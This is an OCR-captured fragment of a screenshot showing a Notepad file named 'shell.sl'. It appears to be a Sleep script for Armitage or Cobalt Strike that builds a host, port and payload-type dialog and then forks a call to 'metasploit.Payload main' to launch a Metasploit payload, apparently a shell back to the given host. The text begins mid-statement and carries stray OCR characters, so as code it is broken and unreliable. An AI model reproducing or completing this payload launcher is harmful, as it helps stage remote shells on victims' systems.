 shell.sl - Notepad
File Edit Search Help
I }, \$dialog, \$port, \$type, \$host)];
[$dialog add: $panel, [BorderLayout CENTER]];
[$dialog add: center($button), [BorderLayout SOUTH]];
[$dialog pack];
[$dialog setVisible: 1];
}
fork({
I [metasploit.Payload main: $null];
});